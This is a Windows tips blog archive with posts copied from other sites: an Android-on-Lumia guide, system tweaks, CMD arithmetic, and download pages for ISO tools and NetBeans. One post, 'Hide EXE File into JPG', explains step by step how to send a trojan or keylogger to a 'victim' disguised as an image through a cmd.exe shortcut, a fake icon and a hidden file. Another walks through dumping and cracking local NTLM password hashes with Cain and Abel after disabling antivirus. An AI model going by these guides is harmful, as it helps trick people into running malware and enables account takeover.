‏إظهار الرسائل ذات التسميات windows. إظهار كافة الرسائل

السبت، 23 ديسمبر 2017

Install Android Applications On Windows Phone: How to

If you are a Windows phone user but fancies android applications and would like to have android applications installed on your Windows phone, the chance is, if you are having one of the Windows phones listed below; you can have android applications downloaded and installed on your Windows phone directly from the Play Store.

The list of currently supported Windows Lumia phones that can install android applications include the followings;
•Nokia Lumia 920
•Nokia Lumia 925
•Nokia Lumia 929 (icon)
•Nokia Lumia 830
•Nokia Lumia 930
•Nokia Lumia 1520
•Nokia Lumia 635 (1GB RAM variant)
•Nokia Lumia 730
•Nokia Lumia 820
•Nokia Lumia 435
•Nokia Lumia 928

INSTALLING ANDROID APPLICATIONS ON WINDOWS LUMIA PHONE

The process for installing Android apps on your Windows phone is simple however, you have to note these points before you proceed;
1- Note that you are doing it at your own risk because I won’t be held responsible if anything happen to your device.
2- Do not disconnect the device while an apk is installing.
3- Do not reboot while your phone has Developer Mode Activated.

Now, you may proceed installing android applications on your Windows phone following the guides highlighted below:

Step 1Download APKtoWind10 from here. APKtoWind10 is a Windows PC program designed for managing Windows phone applications.

Step 2- APKtoWind10 is compressed in a compressed file. Extract it in using WinRAR, WinZIP or 7zip. Once successfully extracted, install it on your PC and then, Lunch the program.

Step 3- Drag your Android apk file you wish to install on the PC inside the step 3 box and hit the install button.
You may download android applications from Mobomarket.
Credit goes to SDRdaniel, original developer.

If you have anymore questions, use the comment box below

الخميس، 31 أغسطس 2017

Hide EXE File into JPG

This is a good trick to hide your exe files into a jpg file..!
How about sending a trojan or a keylogger into your victim using this trick..??

1) Firstly, create a new folder and make sure that the options 'show hidden files and folders' is checked and ‘hide extensions for known file types’ is unchecked.
Basically what you need is to see hidden files and see the extension of all your files on your pc.

2) Paste a copy of your server on the new created folder. let's say it's called 'server.exe' (that's why you need the extension of files showing, cause you need to see it to change it)

3) Now you’re going to rename this 'server.exe' to whatever you want, let’s say for example 'picture.jpeg'

4) Windows is going to warn you if you really want to change this extension from exe to jpeg, click YES.

5) Now create a shortcut of this 'picture.jpeg' in the same folder.

6) Now that you have a shortcut, rename it to whateve you want, for example, 'me.jpeg'.

7) Go to properties (on file me.jpeg) and now you need to do some changes there.

8) First of all delete all the text on field 'Start In' and leave it empty.

9) Then on field 'Target' you need to write the path to open the other file (the server renamed 'picture.jpeg') so you have to write this :-

'C:\WINDOWS\system32\cmd.exe /c picture.jpeg'

10) The last field, 'c picture.jpeg' is always the name of the first file. If you called the first file 'soccer.avi' you gotta write 'C:\WINDOWS\system32\cmd.exe /c soccer.avi'.

11) So what you’re doing is when someone clicks on 'me.jpeg', a cmd will execute the other file 'picture.jpeg' and the server will run.

12) On that file 'me.jpeg' (shortcut), go to properties and you have an option to change the icon. Click that and a new window will pop up and you have to write this :-

%SystemRoot%\system32\SHELL32.dll . Then press OK.

13) You can set the properties 'Hidden' for the first file 'picture.jpeg' if you think it’s better to get a connection from someone.

14) But don’t forget one thing, these 2 files must always be together in the same folder and to get connected to someone they must click on the shortcut created not on the first file. So rename the files to whatever you want considering the person and the knowledge they have on this matter.

15) For me for example I always want the shortcut showing first so can be the first file to be opened. So I rename the server to 'picture2.jpeg' and the shortcut to 'picture1.jpeg'.

This way the shortcut will show up first. If you set hidden properties to the server 'picture.jpeg' then you don’t have to bother with this detail but I’m warning you, the hidden file will always show up inside of a Zip or a Rar file.

16) So the best way to send these files together to someone is compress them into Zip or Rar.

17) inside the Rar or Zip file you can see the files properties and even after all this work you can see that the shortcut is recognized like a shortcut but hopefully the person you sent this too doesn’t know that and is going to open it.

Source:- http://www.insecure.in/hide_exe_jpg.asp

Increase Broadband Speed Using Simple Tweak

 
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.


Source:- http://www.insecure.in/broadband_trick.asp

الأربعاء، 30 أغسطس 2017

Calculations On Command Prompt

The command processor CMD.EXE comes with a mini-calculator that can perform simple arithmetic on 32-bit signed integers:

C:\>set /a 2+2
4
C:\>set /a 2*(9/2)
8
C:\>set /a (2*9)/2
9
C:\>set /a "31>>2"
7

Note that we had to quote the shift operator since it would otherwise be misinterpreted as a "redirect stdout and append" operator.

For more information, type set /? at the command prompt.


Source:- http://www.insecure.in/cal_cmd_trick.asp

Windows-XP Password Cracking

Here we use the tool "Cain and Abel" for cracking passwords of any local user/administrator.


First download cain and abel from "http://www.oxid.it/cain.html" and install it on your system.


Make sure that you have disabled the antivirus/firewall running on your system before installing and throughout this process.


Two most effective techniques used here are "Brute-Force" and "Cryptanalysis".
Brute-Force:- As this techniques takes more time to complete, the attacker prefer this technique only when there is a hope that the password contain same type of characters or may be two. i.e only loweralpha, only alpha, only numeric or may be loweralpha-numeric, also it should contain less than 7 characters. Otherwise it takes more time to crack password, which may be the mixture of all types of characters along with special symbols.


The step-by-step explaination for this technique is given below-


1) Open the tool "Cain and Abel"  

2) Go into the category "Cracker"      it displays all sub-categories under "Cracker" in left panel.

3) Select "LM & NTLM Hashes" from left panel and then click on      symbol, you will be greeted by a window as shown.

4) Check "import hashes from local system" and then click "Next". This shows all the active accounts on local system like administrator, guest, etc. along with LM and NT hashed values of their respective passwords, as shown below.

5) Right clicking on any username shows all available options using which we can crack it's password.

6) Here we select "Brute-Force Attack" and then "NTLM Hashes", since windows uses NTLM hashes to store local users' passwords.
7) You will be greeted by a window where you can modify properties for brute-force attack such as password length, character set, etc.

8) Click on "Start" button.
9) On completion it will reveal the exact password.


Cryptanalisys :- Basically, Cryptanalisys means Operations performed in converting encrypted messages to plain text without initial knowledge of the crypto-algorithm and/or key employed in the encryption.


This is the fastest technique of password cracking possible due to "Rainbow Tables".


A rainbow table is a file that is used to lookup an unknown plaintext from a known hash for an algorithm that does not usually permit this operation.


Steps 1 to 4 i.e upto importing hashes from local system, are similar to previous technique (i.e brute-force). The steps coming after that are as follows-


5) Here, select "cryptanalisys attack" then "NTLM hashes" and then select "via rainbow tables". Here we can choose either OphCrack or RainbowCrack formats of tables. The rainbow tables are available free to download on internet.


Due to large file size of rainbow tables (350MB - 3GB); instead of downloading we can also create at own just by downloading rainbow table generator (winrtgen.zip of 181KB) free download at "http://www.oxid.it/downloads/winrtgen.zip"

6) Click on "Add Table"

7) Browse for the location of rainbow table on your system, select proper table and click "open".

8) Select the loaded table and then click on "Start" button.

9) On completetion it will show the exact password.


To learn windows password cracking techniques properly, one must understand "LM" & "NTLM" algorithms, SAM File, Dumping NTLM hashes from local SAM, Rainbow Tables, etc.......!

Source:- http://www.insecure.in/winxp_passcrack.asp

Increase Virtual RAM - To Make Your System Faster

Follow the steps given below :-
1) Hold down the 'Windows' Key and Press the 'Pause/Break' button at the top right of your keyboard.
Another way is Right-Clicking 'My Computer' and then Select 'Properties'.
2) Click on the 'Advanced' tab.
3) Under 'Performance', click 'Settings'.
4) Then click the 'Advanced' tab on the button that pops up.
5) Under 'Virtual Memory' at the bottom, click 'Change'.
6) Click the 'Custom Size' button.
7) For the initial size (depending on your HD space), type in anywhere from 1000-1500 (although I use 4000), and for the Maximum size type in anywhere from 2000-2500 (although I use 6000).
8) Click 'Set', and then exit out of all of the windows.
9) Finally, Restart your computer.
10) You now have a faster computer and 1-2GB of Virtual RAM..!

Article Source:- http://www.insecure.in/system_faster_trick.asp

UltraISO Premium

UltraISO can extract, create, edit, and convert CD/DVD image files. It can directly edit an ISO file, make ISO images from CD/DVD-ROMs, create a new ISO from files and folders on your computer, and make bootable CDs and DVDs. In addition, UltraISO can convert nearly all known CD and DVD image formats to ISO, BIN/CUE, Nero (NRG), Alcohol 120% (MDS/MDF), and CloneCD (CCD/IMG/SUB) formats, as well as burn CD/DVD images directly with built-in burning engine and emulate ISO images with up to 8 virtual CD/DVD drives.

Version 9.3.3.2685 can view and extract files from XBOX360 ISO images, mount UDF DVD images on Windows Vista and Windows 7 Beta 1, and save newly detected media capacity.

download

- JMD Computer

* if Link is Broken, fill free form click here with Link Details.

Source:- http://download.cnet.com/UltraISO-Premium/3000-2646_4-10177302.html

NetBeans


NetBeans - Development Simplified

A free, open-source Integrated Development Environment for software developers. You get all the tools you need to create professional desktop, enterprise, web, and mobile applications with the Java language, C/C++, and even dynamic languages such as PHP, JavaScript, Groovy, and Ruby. NetBeans IDE is easy to install and use straight out of the box and runs on many platforms including Windows, Linux, Mac OS X and Solaris.

NetBeans logo                           NB DVD Order logo

The NetBeans IDE 6.5 provides several new features and enhancements, such as rich PHP, JavaScript and Ajax editing features, improved support for using the Hibernate web framework and the Java Persistence API, and tighter GlassFish v3 and MySQL integration.

NetBeans01

NetBeans Supported Technologies

Ajax | C/C++ | Databases | Debugger | Desktop | Editor | Groovy | GUI Builder | Java EE | JavaFX | Java ME | Java SE | JavaScript | Mobile | PHP | Profiler | Python | Refactor | REST | Rich Client Platform | Ruby | SOA | SOAP | UML | Web | WSDL | XML

download

Download Java SE and NetBeans Cobundle (JDK 6u13 and NB 6.5.1) for Windows, Multi-language          

- JMD Computer

* if Link is Broken, fill free form click here with Link Details.

Source:- http://www.netbeans.org/features/    or    http://www.netbeans.org/

Magic ISO

Quickly create an new ISO file or an new CD/DVD

1. Click menu "Files" ->"New" to choose which type of ISO image you want to create

Data CD/DVD image:  The new ISO image contains two file systems  - ISO 9660 and Joliet. This ISO image or CD/DVD burnt with this ISO image can be read on Microsoft Windows.

howto_1

Bootable CD/DVD image:  Create a bootable ISO image with choosing bootable image file that can be get from bootable floppy disk or another bootable ISO image. The new ISO image contains two file systems  - ISO 9660 and Joliet.  This ISO image or CD/DVD burnt with this ISO image can be read on Microsoft Windows.

UDF CD/DVD image:  Create UDF-ONLY ISO image.

Hybrid CD/DVD image: The new ISO image contains four file systems  - ISO 9660,  Joliet, UDF and Apple HFS+. The ISO image or CD/DVD burnt with this ISO image can be read on Microsoft Windows and Mac OS X.

Unix/Linux CD/DVD image: The new ISO image contains three files systems - ISO 9660, Joliet and RockRidge. The ISO image or CD/DVD burnt with this ISO image can be read on Microsoft Windows ,Linux and Unix.

2. Dragging files or directories from Local Browser  into ISO Panel. or click the button " or to add files or directories.

3. Click to create an new folder. Then enter the folder name.

4. Click to delete files or folders.

5. Press F2 or click to rename file name, folder name or volume name.

>>For creating an new ISO image.

6. Click to save in ISO image.

>>For creating an new CD or DVD.

6. Click to burn CD/DVD on-the-fly.

7. Choose your CD/DVD recorder, Choose write speed. Important: you must remember to clear the "Finalize CD" checkbox if you need to write data onto this CD or DVD later. With a Multisession CD or DVD, this checkbox is only checked for the last session of the CD or DVD. This setting write protects the CD or DVD and no further writing is possible.

8. Click "Burn it!" button to start the burn process.

startpageBottom_en                                download

Version - 5.5(build 274)                                                    Mirror Link

Using MagicISO to edit ISO file

1. Click to open ISO file or choose File menu and Click Open Command.


2. Dragging files or directories from Local Browser  into ISO Panel. or click the button " or to add files or directories.

3. Click to create an new folder. Then enter the folder name.

4. Click to delete files or folders.

5. Press F2 or click to rename file name, folder name or volume name.

6. Click to save in ISO image.

>>For creating an new CD.

6. Click to burn CD/DVD on-the-fly.

7. Choose your CD/DVD recorder, Choose write speed. Important: you must remember to clear the "Finalize CD" checkbox if you need to write data onto this CD or DVD later. With a Multisession CD or DVD, this checkbox is only checked for the last session of the CD or DVD. This setting write protects the CD or DVD and no further writing is possible.

8. Click "Burn it!" button to start the burn process.

 startpageBottom_en                                download

Version - 5.5(build 274)                                                    Mirror Link

Make ISO from CD/DVD-ROM

1. Click Menu "Tools"->"Make ISO from CD/DVD-ROM"

2.  Choose "Source CD/DVD-ROM"

3. Enter output file name

4. Choose output format for your CD/DVD.

Standard ISO image file (.ISO): It is used for All kind of DVD Disc and Data CD with single track.

BIN image file (.BIN/.CUE): It is used for Audio CD, Video CD, Super Video CD and all CD with single session.

NRG image file (.NRG): It is used for All kind of CD (include Audio CD, Video CD, Super Video CD and Data CD etc.)

Universal Image Format ( *.UIF): It is used for all kind of CD and DVD. It is strongly recommended for backuping your CD or DVD. Read here to learn more.

5. If you choose "Universal Image Format(*.UIF)" as output format, you can enter password for protecting your image file.

6. Click "Ok" to process.

 startpageBottom_en                                download

Version - 5.5(build 274)                                                    Mirror Link

Extract boot image from CD/DVD-ROM

1. Click Menu "Tools"->"Make ISO from CD/DVD-ROM"

2.  Choose "Source CD/DVD-ROM"

3. Enter output file name.

4. Check "Export Boot Image".

5. Click Ok button to process.

Make boot image from floppy disk

1. Click menu "Tools"->" Make boot image from floppy disk"

2. Enter the name of bootable image file to save.

Make bootable ISO image

1.  Open an ISO image.

2. Click to set boot image file.

3. Click button to save ISO file.

Convert CD/DVD image

1.  Click menu "Tools"->"Convert ..."

2. Enter source file name,   Choose output format, Enter output file

3. Click "Convert" Click here to learn about how to convert .DMG to ISO image.

Burn CD/DVD with CD/DVD image file

1. Click to open "Burn CD!" Dialog

2. Choose CD/DVD-Writer

3. Enter CD/DVD image filename

4. Choose writing speed.

5. Click "Burn it!"

 startpageBottom_en                                download

Version - 5.5(build 274)                                                    Mirror Link

- JMD Computer

* if Link is Broken, fill free form click here with Link Details.

Source:- http://www.magiciso.com/howto/howto.htm